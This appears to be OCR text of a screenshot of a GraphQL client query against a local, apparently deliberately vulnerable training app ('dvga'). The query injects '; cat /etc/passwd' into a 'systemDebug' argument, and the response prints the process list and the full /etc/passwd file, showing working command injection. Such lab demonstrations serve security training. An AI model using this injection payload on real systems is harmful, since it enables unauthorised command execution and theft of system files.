 POST
http://localhost:5013/graphql
Docs
Send Request
Query
Pre-request
Post-request
Auth
(Send query)
1 query {
2 systemDebug(arg: "; cat /etc/passwd")
3 }
Result
Response headers
200 OK
35ms
Clear
6:01:48 PM
1 {
2 "data": {
3 "systemDebug": "PID   USER     TIME  COMMAND\n    1 dvga      0:01 python
app.py\n   23 dvga      0:00 /bin/sh -c ps ; cat /etc/passwd\n   24 dvga
0:00
ps\nroot:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2
:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp
:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:s
hutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail
:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:1
0:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/s
bin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmast
er:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp
:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\
nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/ca
che/squid:/sbin/nologin\nxfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\n
cyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/n
ologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/s
pool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody
:x:65534:65534:nobody:/:/sbin/nologin\ndvga:x:1000:1000:Linux
User,,,:/home/dvga:/bin/ash\n"
4 }
5 }